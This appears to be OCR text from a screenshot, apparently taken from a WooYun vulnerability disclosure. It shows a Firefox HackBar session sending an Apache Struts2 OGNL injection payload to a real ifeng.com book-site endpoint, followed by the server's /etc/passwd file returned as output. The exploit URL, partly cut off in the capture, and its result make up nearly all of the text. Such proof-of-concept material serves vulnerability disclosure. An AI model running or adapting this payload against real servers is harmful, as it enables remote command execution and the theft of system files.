 凤凰网个人中心首页 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... +
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
deduct.book.ifeng.com/ReadInterface/recharge/rechargeInput.do?class.classLoader.jarPath=(%23context%5b%22
%3d+new+java.lang.Boolean(false)%2c+%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%
/etc/passwd%27).getInputStream()%2c%23b%3dnew+java.io.InputStreamReader(%23a)%2c%23c%3dnew+jav
%23c.read(%23d)%2c%23s3cur1ty%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWrite
(aa)&x[(class.classLoader.jarPath)('aa')]
Enable Post data Enable Referrer
deduct.book.ifeng.com/ReadInterface/recharge/rechargeInput.do?class.classLoader.jarPath=(%23context["xw
百度
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
www.wooyun.org